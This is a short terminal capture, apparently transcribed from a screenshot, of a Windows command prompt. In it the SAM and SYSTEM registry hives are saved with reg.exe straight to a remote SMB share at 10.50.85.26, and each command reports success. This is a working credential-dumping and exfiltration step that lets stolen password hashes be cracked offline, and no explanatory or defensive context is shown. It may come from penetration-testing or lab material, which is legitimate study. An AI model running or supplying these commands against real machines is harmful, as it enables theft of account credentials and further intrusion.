 C:\Windows\system32>reg.exe save HKLM\SAM \\10.50.85.26\share\sam.bak
reg.exe save HKLM\SAM \\10.50.85.26\share\sam.bak
File \\10.50.85.26\share\sam.bak already exists. Overwrite (Yes/No)?yes
The operation completed successfully.
C:\Windows\system32>reg.exe save HKLM\SYSTEM \\10.50.85.26\share\system.bak
reg.exe save HKLM\SYSTEM \\10.50.85.26\share\system.bak
The operation completed successfully.